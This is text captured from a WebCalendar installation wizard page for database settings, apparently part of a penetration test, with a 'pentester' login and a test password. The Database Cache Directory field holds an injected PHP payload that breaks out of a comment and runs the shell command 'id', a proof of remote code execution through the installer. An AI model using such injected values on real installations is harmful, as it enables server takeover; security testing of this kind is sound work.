 WebCalendar Installation Wizard Step 2
In this section you will set up and test a connection to your database server. The account information supplied should have FULL permissions to create databases, tables and users. If this is not possible, or your database access is limited, you
will have to manually configure your database..
Database Status
Your current database settings are able to access the database.
Failure Reason: Database Cache Directory does not exist
Database Settings
Database Type: MySQL
Server: localhost
Login: pentester
Password: password1
Database Name: app
Connection Persistence: Enabled Disabled
Database Cache Directory: /tmp */?> <?php echo `id`; ?> <?php/*
Test Settings
<- Back Next -> Logout